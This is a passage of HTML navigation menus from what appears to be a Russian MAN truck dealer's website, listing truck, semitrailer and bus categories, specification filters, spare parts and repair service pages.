	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-14903"><a href="/catalog/f/190/" aria-current="page">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
